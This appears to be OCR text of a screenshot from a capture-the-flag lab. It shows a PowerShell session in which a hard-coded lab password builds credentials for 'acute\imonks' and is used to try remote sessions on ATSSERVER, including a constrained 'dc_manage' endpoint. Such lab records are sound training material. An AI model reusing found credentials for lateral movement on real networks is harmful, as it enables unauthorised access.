 Target IP  : 10.129.136.40
Start time : 2023-08-22 21:06:02 -0600
Status     : Playing
Windows PowerShell
enter-pssession : Connecting to remote server atsserver failed with the following error message :
Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ enter-pssession -computername atsserver
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (atsserver:String) [Enter-PSSession], PSRemotingTr
   ansportException
    + FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\Users\edavies> $passwd = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
Error reading or writing history file 'C:\Users\edavies\AppData\Roaming\Microsoft\Windows\PowerShel
l\PSReadLine\ConsoleHost_history.txt': Access to the path 'C:\Users\edavies\AppData\Roaming\Microso
ft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt' is denied.
This error will not be reported again in this session. Consider using a different path with:
    Set-PSReadLineOption -HistorySavePath <Path>
Or not saving history with:
    Set-PSReadLineOption -HistorySaveStyle SaveNothing
um
PS C:\Users\edavies> $cred = New-Object System.Management.Automation.PSCredential ("acute\imonks",$
passwd)
PS C:\Users\edavies> Enter-PSSession -ComputerName ATSSERVER -Credential $cred
Enter-PSSession : Connecting to remote server ATSSERVER failed with the following error message :
Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -Credential $cred
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (ATSSERVER:String) [Enter-PSSession], PSRemotingTr
   ansportException
    + FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\Users\edavies> Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage -Credenti
al $cred
Enter-PSSession : The term 'Measure-Object' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included,
verify that the path is correct and try again.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage  ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Measure-Object:String) [Enter-PSSession], CommandN
   otFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\edavies>
Type here to search
04:10
23/08/2023
3